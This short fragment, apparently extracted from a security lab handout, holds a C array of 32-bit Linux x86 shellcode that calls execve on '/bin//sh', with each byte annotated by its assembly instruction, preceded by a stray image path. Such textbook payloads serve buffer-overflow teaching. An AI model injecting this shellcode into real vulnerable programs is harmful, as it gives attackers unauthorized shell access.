 char shellcode[] =
"\x31\xc0" /* xorl %eax,%eax */
"\x50" /* pushl %eax */
"\x68""//sh" /* pushl $0x68732f2f */
"\x68""/bin" /* pushl $0x6e69622f */
"\x89\xe3" /* movl %esp,%ebx */
"\x50" /* pushl %eax */
"\x53" /* pushl %ebx */
"\x89\xe1" /* movl %esp,%ecx */
"\x99" /* cdql */
"\xb0\x0b" /* movb $0x0b,%al */
"\xcd\x80" /* int $0x80 */
;